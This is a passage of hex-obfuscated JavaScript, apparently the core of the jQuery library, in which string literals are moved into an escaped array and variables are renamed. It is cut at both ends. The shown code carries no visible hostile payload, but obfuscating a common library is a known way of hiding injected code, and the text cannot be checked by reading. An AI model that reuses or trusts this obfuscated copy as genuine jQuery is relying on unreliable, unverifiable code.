C\x2F\x74\x62\x6F\x64\x79\x3E\x3C\x2F\x74\x61\x62\x6C\x65\x3E","\x6F\x70\x74\x67\x72\x6F\x75\x70","\x74\x62\x6F\x64\x79","\x74\x66\x6F\x6F\x74","\x63\x6F\x6C\x67\x72\x6F\x75\x70","\x63\x61\x70\x74\x69\x6F\x6E","\x74\x68\x65\x61\x64","\x74\x68","\x74\x64","\x74\x61\x62\x6C\x65","\x74\x72","\x2F","\x67\x6C\x6F\x62\x61\x6C\x45\x76\x61\x6C","\x74\x65\x78\x74\x61\x72\x65\x61","\x3C\x24\x31\x3E\x3C\x2F\x24\x32\x3E","\x63\x72\x65\x61\x74\x65\x54\x65\x78\x74\x4E\x6F\x64\x65","\x64\x6F\x6D\x4D\x61\x6E\x69\x70","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x63\x6C\x65\x61\x6E\x44\x61\x74\x61","\x63\x6C\x6F\x6E\x65","\x61\x70\x70\x65\x6E\x64","\x72\x65\x70\x6C\x61\x63\x65\x43\x68\x69\x6C\x64","\x68\x74\x6D\x6C","\x62\x75\x69\x6C\x64\x46\x72\x61\x67\x6D\x65\x6E\x74","\x73\x72\x63","\x5F\x65\x76\x61\x6C\x55\x72\x6C","\x70\x72\x65\x70\x65\x6E\x64","\x62\x65\x66\x6F\x72\x65","\x61\x66\x74\x65\x72","\x72\x65\x70\x6C\x61\x63\x65\x57\x69\x74\x68","\x61\x70\x70\x65\x6E\x64\x54\x6F","\x67\x65\x74\x44\x65\x66\x61\x75\x6C\x74\x43\x6F\x6D\x70\x75\x74\x65\x64\x53\x74\x79\x6C\x65","\x64\x65\x74\x61\x63\x68","\x3C\x69\x66\x72\x61\x6D\x65\x20\x66\x72\x61\x6D\x65\x62\x6F\x72\x64\x65\x72\x3D\x27\x30\x27\x20\x77\x69\x64\x74\x68\x3D\x27\x30\x27\x20\x68\x65\x69\x67\x68\x74\x3D\x27\x30\x27\x2F\x3E","\x77\x72\x69\x74\x65","\x63\x6C\x6F\x73\x65","\x29\x28\x3F\x21\x70\x78\x29\x5B\x61\x2D\x7A\x25\x5D\x2B\x24","\x6F\x70\x65\x6E\x65\x72","\x67\x65\x74\x43\x6F\x6D\x70\x75\x74\x65\x64\x53\x74\x79\x6C\x65","\x73\x74\x79\x6C\x65","\x67\x65\x74\x50\x72\x6F\x70\x65\x72\x74\x79\x56\x61\x6C\x75\x65","\x77\x69\x64\x74\x68","\x6D\x69\x6E\x57\x69\x64\x74\x68","\x6D\x61\x78\x57\x69\x64\x74\x68","\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x43\x6C\x69\x70","\x63\x6F\x6E\x74\x65\x6E\x74\x2D\x62\x6F\x78","\x63\x6C\x65\x61\x72\x43\x6C\x6F\x6E\x65\x53\x74\x79\x6C\x65","\x63\x73\x73\x54\x65\x78\x74","\x62\x6F\x72\x64\x65\x72\x3A\x30\x3B\x77\x69\x64\x74\x68\x3A\x30\x3B\x68\x65\x69\x67\x68\x74\x3A\x30\x3B\x74\x6F\x70\x3A\x30\x3B\x6C\x65\x66\x74\x3A\x2D\x39\x39\x39\x39\x70\x78\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x74\x6F\x70\x3A\x31\x70\x78\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65","\x2D\x77\x65\x62\x6B\x69\x74\x2D\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x62\x6C\x6F\x63\x6B\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x74\x6F\x70\x3A\x31\x25\x3B\x74\x6F\x70\x3A\x31\x25\x3B\x62\x6F\x72\x64\x65\x72\x3A\x31\x70\x78\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x70\x78\x3B\x77\x69\x64\x74\x68\x3A\x34\x70\x78\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65","\x31\x25","\x34\x70\x78","\x2D\x77\x65\x62\x6B\x69\x74\x2D\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x63\x6F\x6E\x74\x65\x6E\x74\x2D\x62\x6F\x78\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x63\x6F\x6E\x74\x65\x6E\x74\x2D\x62\x6F\x78\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x63\x6F\x6E\x74\x65\x6E\x74\x2D\x62\x6F\x78\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x62\x6C\x6F\x63\x6B\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30","\x6D\x61\x72\x67\x69\x6E\x52\x69\x67\x68\x74","\x31\x70\x78","\x73\x77\x61\x70","\x29\x28\x2E\x2A\x29\x24","\x5E\x28\x5B\x2B\x2D\x5D\x29\x3D\x28","\x61\x62\x73\x6F\x6C\x75\x74\x65","\x62\x6C\x6F\x63\x6B","\x34\x30\x30","\x57\x65\x62\x6B\x69\x74","\x4F","\x4D\x6F\x7A","\x6D\x73","\x6D\x61\x78","\x70\x78","\x62\x6F\x72\x64\x65\x72","\x63\x6F\x6E\x74\x65\x6E\x74","\x6D\x61\x72\x67\x69\x6E","\x70\x61\x64\x64\x69\x6E\x67","\x57\x69\x64\x74\x68","\x6F\x66\x66\x73\x65\x74\x57\x69\x64\x74\x68","\x6F\x66\x66\x73\x65\x74\x48\x65\x69\x67\x68\x74","\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78","\x62\x6F\x78\x53\x69\x7A\x69\x6E\x67","\x62\x6F\x78\x53\x69\x7A\x69\x6E\x67\x52\x65\x6C\x69\x61\x62\x6C\x65","\x6F\x6C\x64\x64\x69\x73\x70\x6C\x61\x79","\x6F\x70\x61\x63\x69\x74\x79","\x31","\x63\x73\x73\x46\x6C\x6F\x61\x74","\x63\x73\x73\x50\x72\x6F\x70\x73","\x63\x73\x73\x48\x6F\x6F\x6B\x73","\x63\x73\x73\x4E\x75\x6D\x62\x65\x72","\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64","\x69\x6E\x68\x65\x72\x69\x74","\x6E\x6F\x72\x6D\x61\x6C","\x69\x73\x4E\x75\x6D\x65\x72\x69\x63","\x68\x65\x69\x67\x68\x74","\x72\x65\x6C\x69\x61\x62\x6C\x65\x4D\x61\x72\x67\x69\x6E\x52\x69\x67\x68\x74","\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B","\x73\x68\x6F\x77","\x68\x69\x64\x65","\x54\x77\x65\x65\x6E","\x70\x72\x6F\x70","\x65\x61\x73\x69\x6E\x67","\x73\x77\x69\x6E\x67","\x6F\x70\x74\x69\x6F\x6E\x73","\x73\x74\x61\x72\x74","\x63\x75\x72","\x65\x6E\x64","\x75\x6E\x69\x74","\x70\x72\x6F\x70\x48\x6F\x6F\x6B\x73","\x64\x75\x72\x61\x74\x69\x6F\x6E","\x70\x6F\x73","\x73\x74\x65\x70","\x61\x75\x74\x6F","\x50\x49","\x63\x6F\x73","\x5E\x28\x3F\x3A\x28\x5B\x2B\x2D\x5D\x29\x3D\x7C\x29\x28","\x29\x28\x5B\x61\x2D\x7A\x25\x5D\x2A\x29\x24","\x63\x72\x65\x61\x74\x65\x54\x77\x65\x65\x6E","\x2E\x35","\x66\x78\x73\x68\x6F\x77","\x75\x6E\x71\x75\x65\x75\x65\x64","\x61\x6C\x77\x61\x79\x73","\x6F\x76\x65\x72\x66\x6C\x6F\x77","\x6F\x76\x65\x72\x66\x6C\x6F\x77\x58","\x6F\x76\x65\x72\x66\x6C\x6F\x77\x59","\x69\x6E\x6C\x69\x6E\x65","\x66\x6C\x6F\x61\x74","\x74\x6F\x67\x67\x6C\x65","\x65\x78\x70\x61\x6E\x64","\x73\x74\x61\x72\x74\x54\x69\x6D\x65","\x74\x77\x65\x65\x6E\x73","\x72\x75\x6E","\x6F\x70\x74\x73","\x73\x70\x65\x63\x69\x61\x6C\x45\x61\x73\x69\x6E\x67","\x72\x65\x6A\x65\x63\x74\x57\x69\x74\x68","\x74\x69\x6D\x65\x72","\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E","\x73\x70\x65\x65\x64","\x73\x70\x65\x65\x64\x73","\x6F\x6C\x64","\x61\x6E\x69\x6D\x61\x74\x65","\x66\x69\x6E\x69\x73\x68","\x74\x69\x6D\x65\x72\x73","\x61\x6E\x69\x6D","\x74\x69\x63\x6B","\x69\x6E\x74\x65\x72\x76\x61\x6C","\x64\x65\x6C\x61\x79","\x63\x68\x65\x63\x6B\x4F\x6E","\x6F\x70\x74\x53\x65\x6C\x65\x63\x74\x65\x64","\x6F\x70\x74\x44\x69\x73\x61\x62\x6C\x65\x64","\x72\x61\x64\x69\x6F\x56\x61\x6C\x75\x65","\x72\x65\x6D\x6F\x76\x65\x41\x74\x74\x72","\x61\x74\x74\x72\x48\x6F\x6F\x6B\x73","\x62\x6F\x6F\x6C","\x70\x72\x6F\x70\x46\x69\x78","\x68\x74\x6D\x6C\x46\x6F\x72","\x74\x61\x62\x69\x6E\x64\x65\x78","\x68\x61\x73\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x61\x64\x4F\x6E\x6C\x79","\x6D\x61\x78\x4C\x65\x6E\x67\x74\x68","\x63\x65\x6C\x6C\x53\x70\x61\x63\x69\x6E\x67","\x63\x65\x6C\x6C\x50\x61\x64\x64\x69\x6E\x67","\x72\x6F\x77\x53\x70\x61\x6E","\x63\x6F\x6C\x53\x70\x61\x6E","\x75\x73\x65\x4D\x61\x70","\x66\x72\x61\x6D\x65\x42\x6F\x72\x64\x65\x72","\x63\x6F\x6E\x74\x65\x6E\x74\x45\x64\x69\x74\x61\x62\x6C\x65","\x61\x64\x64\x43\x6C\x61\x73\x73","\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73","\x74\x6F\x67\x67\x6C\x65\x43\x6C\x61\x73\x73","\x68\x61\x73\x43\x6C\x61\x73\x73","\x5F\x5F\x63\x6C\x61\x73\x73\x4E\x61\x6D\x65\x5F\x5F","\x76\x61\x6C","\x76\x61\x6C\x48\x6F\x6F\x6B\x73","\x73\x65\x6C\x65\x63\x74\x2D\x6F\x6E\x65","\x62\x6C\x75\x72\x20\x66\x6F\x63\x75\x73\x20\x66\x6F\x63\x75\x73\x69\x6E\x20\x66\x6F\x63\x75\x73\x6F\x75\x74\x20\x6C\x6F\x61\x64\x20\x72\x65\x73\x69\x7A\x65\x20\x73\x63\x72\x6F\x6C\x6C\x20\x75\x6E\x6C\x6F\x61\x64\x20\x63\x6C\x69\x63\x6B\x20\x64\x62\x6C\x63\x6C\x69\x63\x6B\x20\x6D\x6F\x75\x73\x65\x64\x6F\x77\x6E\x20\x6D\x6F\x75\x73\x65\x75\x70\x20\x6D\x6F\x75\x73\x65\x6D\x6F\x76\x65\x20\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72\x20\x6D\x6F\x75\x73\x65\x6F\x75\x74\x20\x6D\x6F\x75\x73\x65\x65\x6E\x74\x65\x72\x20\x6D\x6F\x75\x73\x65\x6C\x65\x61\x76\x65\x20\x63\x68\x61\x6E\x67\x65\x20\x73\x65\x6C\x65\x63\x74\x20\x73\x75\x62\x6D\x69\x74\x20\x6B\x65\x79\x64\x6F\x77\x6E\x20\x6B\x65\x79\x70\x72\x65\x73\x73\x20\x6B\x65\x79\x75\x70\x20\x65\x72\x72\x6F\x72\x20\x63\x6F\x6E\x74\x65\x78\x74\x6D\x65\x6E\x75","\x6D\x6F\x75\x73\x65\x6C\x65\x61\x76\x65","\x6D\x6F\x75\x73\x65\x65\x6E\x74\x65\x72","\x70\x61\x72\x73\x65","\x70\x61\x72\x73\x65\x58\x4D\x4C","\x74\x65\x78\x74\x2F\x78\x6D\x6C","\x70\x61\x72\x73\x65\x46\x72\x6F\x6D\x53\x74\x72\x69\x6E\x67","\x70\x61\x72\x73\x65\x72\x65\x72\x72\x6F\x72","\x49\x6E\x76\x61\x6C\x69\x64\x20\x58\x4D\x4C\x3A\x20","\x2A\x2F","\x64\x61\x74\x61\x54\x79\x70\x65\x73","\x66\x6C\x61\x74\x4F\x70\x74\x69\x6F\x6E\x73","\x61\x6A\x61\x78\x53\x65\x74\x74\x69\x6E\x67\x73","\x63\x6F\x6E\x74\x65\x6E\x74\x73","\x6D\x69\x6D\x65\x54\x79\x70\x65","\x43\x6F\x6E\x74\x65\x6E\x74\x2D\x54\x79\x70\x65","\x67\x65\x74\x52\x65\x73\x70\x6F\x6E\x73\x65\x48\x65\x61\x64\x65\x72","\x63\x6F\x6E\x76\x65\x72\x74\x65\x72\x73","\x72\x65\x73\x70\x6F\x6E\x73\x65\x46\x69\x65\x6C\x64\x73","\x64\x61\x74\x61\x46\x69\x6C\x74\x65\x72","\x64\x61\x74\x61\x54\x79\x70\x65","\x2A\x20","\x74\x68\x72\x6F\x77\x73","\x4E\x6F\x20\x63\x6F\x6E\x76\x65\x72\x73\x69\x6F\x6E\x20\x66\x72\x6F\x6D\x20","\x20\x74\x6F\x20","\x73\x75\x63\x63\x65\x73\x73","\x47\x45\x54","\x61\x70\x70\x6C\x69\x63\x61\x74\x69\x6F\x6E\x2F\x78\x2D\x77\x77\x77\x2D\x66\x6F\x72\x6D\x2D\x75\x72\x6C\x65\x6E\x63\x6F\x64\x65\x64\x3B\x20\x63\x68\x61\x72\x73\x65\x74\x3D\x55\x54\x46\x2D\x38","\x74\x65\x78\x74\x2F\x70\x6C\x61\x69\x6E","\x74\x65\x78\x74\x2F\x68\x74\x6D\x6C","\x61\x70\x70\x6C\x69\x63\x61\x74\x69\x6F\x6E\x2F\x78\x6D\x6C\x2C\x20\x74\x65\x78\x74\x2F\x78\x6D\x6C","\x61\x70\x70\x6C\x69\x63\x61\x74\x69\x6F\x6E\x2F\x6A\x73\x6F\x6E\x2C\x20\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74","\x72\x65\x73\x70\x6F\x6E\x73\x65\x58\x4D\x4C","\x72\x65\x73\x70\x6F\x6E\x73\x65\x54\x65\x78\x74","\x72\x65\x73\x70\x6F\x6E\x73\x65\x4A\x53\x4F\x4E","\x61\x6A\x61\x78\x53\x65\x74\x75\x70","\x73\x74\x61\x74\x75\x73\x43\x6F\x64\x65","\x63\x61\x6E\x63\x65\x6C\x65\x64","\x73\x74\x61\x74\x75\x73","\x61\x62\x6F\x72\x74","\x75\x72\x6C","\x2F\x2F","\x6D\x65\x74\x68\x6F\x64","\x63\x72\x6F\x73\x73\x44\x6F\x6D\x61\x69\x6E","\x68\x74\x74\x70\x3A","\x38\x30","\x34\x34\x33","\x70\x72\x6F\x63\x65\x73\x73\x44\x61\x74\x61","\x74\x72\x61\x64\x69\x74\x69\x6F\x6E\x61\x6C","\x70\x61\x72\x61\x6D","\x61\x63\x74\x69\x76\x65","\x61\x6A\x61\x78\x53\x74\x61\x72\x74","\x68\x61\x73\x43\x6F\x6E\x74\x65\x6E\x74","\x26","\x3F","\x24\x31\x5F\x3D","\x5F\x3D","\x69\x66\x4D\x6F\x64\x69\x66\x69\x65\x64","\x6C\x61\x73\x74\x4D\x6F\x64\x69\x66\x69\x65\x64","\x49\x66\x2D\x4D\x6F\x64\x69\x66\x69\x65\x64\x2D\x53\x69\x6E\x63\x65","\x73\x65\x74\x52\x65\x71\x75\x65\x73\x74\x48\x65\x61\x64\x65\x72","\x65\x74\x61\x67","\x49\x66\x2D\x4E\x6F\x6E\x65\x2D\x4D\x61\x74\x63\x68","\x63\x6F\x6E\x74\x65\x6E\x74\x54\x79\x70\x65","\x41\x63\x63\x65\x70\x74","\x2C\x20","\x3B\x20\x71\x3D\x30\x2E\x30\x31","\x68\x65\x61\x64\x65\x72\x73","\x62\x65\x66\x6F\x72\x65\x53\x65\x6E\x64","\x61\x6A\x61\x78\x53\x65\x6E\x64","\x61\x73\x79\x6E\x63","\x74\x69\x6D\x65\x6F\x75\x74","\x73\x65\x6E\x64","\x4E\x6F\x20\x54\x72\x61\x6E\x73\x70\x6F\x72\x74","\x4C\x61\x73\x74\x2D\x4D\x6F\x64\x69\x66\x69\x65\x64","\x48\x45\x41\x44","\x6E\x6F\x63\x6F\x6E\x74\x65\x6E\x74","\x6E\x6F\x74\x6D\x6F\x64\x69\x66\x69\x65\x64","\x73\x74\x61\x74\x65","\x73\x74\x61\x74\x75\x73\x54\x65\x78\x74","\x61\x6A\x61\x78\x53\x75\x63\x63\x65\x73\x73","\x61\x6A\x61\x78\x45\x72\x72\x6F\x72","\x61\x6A\x61\x78\x43\x6F\x6D\x70\x6C\x65\x74\x65","\x61\x6A\x61\x78\x53\x74\x6F\x70","\x6A\x73\x6F\x6E","\x70\x6F\x73\x74","\x61\x6A\x61\x78","\x77\x72\x61\x70\x41\x6C\x6C","\x66\x69\x72\x73\x74\x45\x6C\x65\x6D\x65\x6E\x74\x43\x68\x69\x6C\x64","\x77\x72\x61\x70\x49\x6E\x6E\x65\x72","\x70\x61\x72\x65\x6E\x74","\x76\x69\x73\x69\x62\x6C\x65","\x5B","\x73\x65\x72\x69\x61\x6C\x69\x7A\x65\x41\x72\x72\x61\x79","\x0D\x0A","\x65\x6C\x65\x6D\x65\x6E\x74\x73","\x78\x68\x72","\x63\x6F\x72\x73","\x77\x69\x74\x68\x43\x72\x65\x64\x65\x6E\x74\x69\x61\x6C\x73","\x75\x73\x65\x72\x6E\x61\x6D\x65","\x70\x61\x73\x73\x77\x6F\x72\x64","\x6F\x70\x65\x6E","\x78\x68\x72\x46\x69\x65\x6C\x64\x73","\x6F\x76\x65\x72\x72\x69\x64\x65\x4D\x69\x6D\x65\x54\x79\x70\x65","\x58\x2D\x52\x65\x71\x75\x65\x73\x74\x65\x64\x2D\x57\x69\x74\x68","\x58\x4D\x4C\x48\x74\x74\x70\x52\x65\x71\x75\x65\x73\x74","\x6F\x6E\x6C\x6F\x61\x64","\x6F\x6E\x65\x72\x72\x6F\x72","\x67\x65\x74\x41\x6C\x6C\x52\x65\x73\x70\x6F\x6E\x73\x65\x48\x65\x61\x64\x65\x72\x73","\x61\x6A\x61\x78\x54\x72\x61\x6E\x73\x70\x6F\x72\x74","\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x2C\x20\x61\x70\x70\x6C\x69\x63\x61\x74\x69\x6F\x6E\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x2C\x20\x61\x70\x70\x6C\x69\x63\x61\x74\x69\x6F\x6E\x2F\x65\x63\x6D\x61\x73\x63\x72\x69\x70\x74\x2C\x20\x61\x70\x70\x6C\x69\x63\x61\x74\x69\x6F\x6E\x2F\x78\x2D\x65\x63\x6D\x61\x73\x63\x72\x69\x70\x74","\x61\x6A\x61\x78\x50\x72\x65\x66\x69\x6C\x74\x65\x72","\x6C\x6F\x61\x64\x20\x65\x72\x72\x6F\x72","\x73\x63\x72\x69\x70\x74\x43\x68\x61\x72\x73\x65\x74","\x3C\x73\x63\x72\x69\x70\x74\x3E","\x63\x61\x6C\x6C\x62\x61\x63\x6B","\x5F","\x6A\x73\x6F\x6E\x20\x6A\x73\x6F\x6E\x70","\x6A\x73\x6F\x6E\x70","\x61\x70\x70\x6C\x69\x63\x61\x74\x69\x6F\x6E\x2F\x78\x2D\x77\x77\x77\x2D\x66\x6F\x72\x6D\x2D\x75\x72\x6C\x65\x6E\x63\x6F\x64\x65\x64","\x6A\x73\x6F\x6E\x70\x43\x61\x6C\x6C\x62\x61\x63\x6B","\x73\x63\x72\x69\x70\x74\x20\x6A\x73\x6F\x6E","\x20\x77\x61\x73\x20\x6E\x6F\x74\x20\x63\x61\x6C\x6C\x65\x64","\x50\x4F\x53\x54","\x3C\x64\x69\x76\x3E","\x61\x6E\x69\x6D\x61\x74\x65\x64","\x6F\x66\x66\x73\x65\x74","\x70\x6F\x73\x69\x74\x69\x6F\x6E","\x73\x74\x61\x74\x69\x63","\x6C\x65\x66\x74","\x66\x69\x78\x65\x64","\x75\x73\x69\x6E\x67","\x73\x65\x74\x4F\x66\x66\x73\x65\x74","\x67\x65\x74\x42\x6F\x75\x6E\x64\x69\x6E\x67\x43\x6C\x69\x65\x6E\x74\x52\x65\x63\x74","\x70\x61\x67\x65\x59\x4F\x66\x66\x73\x65\x74","\x70\x61\x67\x65\x58\x4F\x66\x66\x73\x65\x74","\x6F\x66\x66\x73\x65\x74\x50\x61\x72\x65\x6E\x74","\x62\x6F\x72\x64\x65\x72\x54\x6F\x70\x57\x69\x64\x74\x68","\x62\x6F\x72\x64\x65\x72\x4C\x65\x66\x74\x57\x69\x64\x74\x68","\x6D\x61\x72\x67\x69\x6E\x54\x6F\x70","\x6D\x61\x72\x67\x69\x6E\x4C\x65\x66\x74","\x73\x63\x72\x6F\x6C\x6C\x54\x6F","\x70\x69\x78\x65\x6C\x50\x6F\x73\x69\x74\x69\x6F\x6E","\x69\x6E\x6E\x65\x72","\x6F\x75\x74\x65\x72","\x63\x6C\x69\x65\x6E\x74","\x73\x63\x72\x6F\x6C\x6C","\x73\x69\x7A\x65","\x61\x6E\x64\x53\x65\x6C\x66","\x61\x64\x64\x42\x61\x63\x6B","\x61\x6D\x64","\x6E\x6F\x43\x6F\x6E\x66\x6C\x69\x63\x74","\x65\x78\x70\x6F\x72\x74\x73","\x6A\x51\x75\x65\x72\x79\x20\x72\x65\x71\x75\x69\x72\x65\x73\x20\x61\x20\x77\x69\x6E\x64\x6F\x77\x20\x77\x69\x74\x68\x20\x61\x20\x64\x6F\x63\x75\x6D\x65\x6E\x74"];!function(_0x9b40x1,_0x9b40x2){_0x5489[29]==  typeof module&& _0x5489[29]==  typeof module[_0x5489[782]]?module[_0x5489[782]]= _0x9b40x1[_0x5489[7]]?_0x9b40x2(_0x9b40x1,!0):function(_0x9b40x1){if(!_0x9b40x1[_0x5489[7]]){throw  new Error(_0x5489[783])};return _0x9b40x2(_0x9b40x1)}:_0x9b40x2(_0x9b40x1)}(_0x5489[0]!=  typeof window?window:this,function(_0x9b40x1,_0x9b40x2){var _0x9b40x3=[],_0x9b40x4=_0x9b40x3[_0x5489[1]],_0x9b40x5=_0x9b40x3[_0x5489[2]],_0x9b40x6=_0x9b40x3[_0x5489[3]],_0x9b40x7=_0x9b40x3[_0x5489[4]],_0x9b40x8={},_0x9b40x9=_0x9b40x8[_0x5489[5]],_0x9b40xa=_0x9b40x8[_0x5489[6]],_0x9b40xb={},_0x9b40xc=_0x9b40x1[_0x5489[7]],_0x9b40xd=_0x5489[8],_0x9b40xe=function(_0x9b40x1,_0x9b40x2){return  new _0x9b40xe[_0x5489[10]][_0x5489[9]](_0x9b40x1,_0x9b40x2)},_0x9b40xf=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,_0x9b40x10=/^-ms-/,_0x9b40x11=/-([\da-z])/gi,_0x9b40x12=function(_0x9b40x1,_0x9b40x2){return _0x9b40x2[_0x5489[11]]()};_0x9b40xe[_0x5489[10]]= _0x9b40xe[_0x5489[12]]= {jquery:_0x9b40xd,constructor:_0x9b40xe,selector:_0x5489[13],length:0,toArray:function(){return _0x9b40x4[_0x5489[14]](this)},get:function(_0x9b40x1){return null!= _0x9b40x1?0> _0x9b40x1?this[_0x9b40x1+ this[_0x5489[15]]]:this[_0x9b40x1]:_0x9b40x4[_0x5489[14]](this)},pushStack:function(_0x9b40x1){var _0x9b40x2=_0x9b40xe[_0x5489[17]](this[_0x5489[16]](),_0x9b40x1);return _0x9b40x2[_0x5489[18]]= this,_0x9b40x2[_0x5489[19]]= this[_0x5489[19]],_0x9b40x2},each:function(_0x9b40x1,_0x9b40x2){return _0x9b40xe[_0x5489[20]](this,_0x9b40x1,_0x9b40x2)},map:function(_0x9b40x1){return this[_0x5489[22]](_0x9b40xe[_0x5489[21]](this,function(_0x9b40x2,_0x9b40x3){return _0x9b40x1[_0x5489[14]](_0x9b40x2,_0x9b40x3,_0x9b40x2)}))},slice:function(){return this[_0x5489[22]](_0x9b40x4[_0x5489[23]](this,arguments))},first:function(){return this[_0x5489[24]](0)},last:function(){return this[_0x5489[24]](-1)},eq:function(_0x9b40x1){var _0x9b40x2=this[_0x5489[15]],_0x9b40x3=+_0x9b40x1+ (0> _0x9b40x1?_0x9b40x2:0);return this[_0x5489[22]](_0x9b40x3>= 0&& _0x9b40x2> _0x9b40x3?[this[_0x9b40x3]]:[])},end:function(){return this[_0x5489[18]]|| this[_0x5489[16]](null)},push:_0x9b40x6,sort:_0x9b40x3[_0x5489[25]],splice:_0x9b40x3[_0x5489[26]]},_0x9b40xe[_0x5489[27]]= _0x9b40xe[_0x5489[10]][_0x5489[27]]= function(){var _0x9b40x1,_0x9b40x2,_0x9b40x3,_0x9b40x4,_0x9b40x5,_0x9b40x6,_0x9b40x7=arguments[0]|| {},_0x9b40x8=1,_0x9b40x9=arguments[_0x5489[15]],_0x9b40xa=!1;for(_0x5489[28]==  typeof _0x9b40x7&& (_0x9b40xa= _0x9b40x7,_0x9b40x7= arguments[_0x9b40x8]|| {},_0x9b40x8++),_0x5489[29]==  typeof _0x9b40x7|| _0x9b40xe[_0x5489[30]](_0x9b40x7)|| (_0x9b40x7= {}),_0x9b40x8=== _0x9b40x9&& (_0x9b40x7= this,_0x9b40x8--);_0x9b40x9> _0x9b40x8;_0x9b40x8++){if(null!= (_0x9b40x1= arguments[_0x9b40x8])){for(_0x9b40x2 in _0x9b40x1){_0x9b40x3= _0x9b40x7[_0x9b40x2],_0x9b40x4= _0x9b40x1[_0x9b40x2],_0x9b40x7!== _0x9b40x4&& (_0x9b40xa&& _0x9b40x4&& (_0x9b40xe[_0x5489[31]](_0x9b40x4)|| (_0x9b40x5= _0x9b40xe[_0x5489[32]](_0x9b40x4)))?(_0x9b40x5?(_0x9b40x5=  !1,_0x9b40x6= _0x9b40x3&& _0x9b40xe[_0x5489[32]](_0x9b40x3)?_0x9b40x3:[]):_0x9b40x6= _0x9b40x3&& _0x9b40xe[_0x5489[31]](_0x9b40x3)?_0x9b40x3:{},_0x9b40x7[_0x9b40x2]= _0x9b40xe[_0x5489[27]](_0x9b40xa,_0x9b40x6,_0x9b40x4)):void(0)!== _0x9b40x4&& (_0x9b40x7[_0x9b40x2]= _0x9b40x4))}}};return _0x9b40x7},_0x9b40xe[_0x5489[27]]({expando:_0x5489[33]+ (_0x9b40xd+ Math[_0x5489[35]]())[_0x5489[34]](/\D/g,_0x5489[13]),isReady:!0,error:function(_0x9b40x1){throw  new Error(_0x9b40x1)},noop:function(){},isFunction:function(_0x9b40x1){return _0x5489[36]=== _0x9b40xe[_0x5489[37]](_0x9b40x1)},isArray:Array[_0x5489[32]],isWindow:function(_0x9b40x1){return null!= _0x9b40x1&& _0x9b40x1=== _0x9b40x1[_0x5489[38]]},isNumeric:function(_0x9b40x1){return !_0x9b40xe[_0x5489[32]](_0x9b40x1)&& _0x9b40x1- parseFloat(_0x9b40x1)+ 1>= 0},isPlainObject:function(_0x9b40x1){return _0x5489[29]!== _0x9b40xe[_0x5489[37]](_0x9b40x1)|| _0x9b40x1[_0x5489[39]]|| _0x9b40xe[_0x5489[40]](_0x9b40x1)?!1:_0x9b40x1[_0x5489[16]]&&  !_0x9b40xa[_0x5489[14]](_0x9b40x1[_0x5489[16]][_0x5489[12]],_0x5489[41])?!1:!0},isEmptyObject:function(_0x9b40x1){var _0x9b40x2;for(_0x9b40x2 in _0x9b40x1){return !1};return !0},type:function(_0x9b40x1){return null== _0x9b40x1?_0x9b40x1+ _0x5489[13]:_0x5489[29]==  typeof _0x9b40x1|| _0x5489[36]==  typeof _0x9b40x1?_0x9b40x8[_0x9b40x9[_0x5489[14]](_0x9b40x1)]|| _0x5489[29]: typeof _0x9b40x1},globalEval:function(_0x9b40x1){var _0x9b40x2,_0x9b40x3=eval;_0x9b40x1= _0x9b40xe[_0x5489[42]](_0x9b40x1),_0x9b40x1&& (1=== _0x9b40x1[_0x5489[4]](_0x5489[43])?(_0x9b40x2= _0x9b40xc[_0x5489[45]](_0x5489[44]),_0x9b40x2[_0x5489[46]]= _0x9b40x1,_0x9b40xc[_0x5489[50]][_0x5489[49]](_0x9b40x2)[_0x5489[48]][_0x5489[47]](_0x9b40x2)):_0x9b40x3(_0x9b40x1))},camelCase:function(_0x9b40x1){return _0x9b40x1[_0x5489[34]](_0x9b40x10,_0x5489[51])[_0x5489[34]](_0x9b40x11,_0x9b40x12)},nodeName:function(_0x9b40x1,_0x9b40x2){return _0x9b40x1[_0x5489[52]]&& _0x9b40x1[_0x5489[52]][_0x5489[53]]()=== _0x9b40x2[_0x5489[53]]()},each:function(_0x9b40x1,_0x9b40x2,_0x9b40x3){var _0x9b40x4,_0x9b40x5=0,_0x9b40x6=_0x9b40x1[_0x5489[15]],_0x9b40x7=_0x9b40x13(_0x9b40x1);if(_0x9b40x3){if(_0x9b40x7){for(;_0x9b40x6> _0x9b40x5;_0x9b40x5++){if(_0x9b40x4= 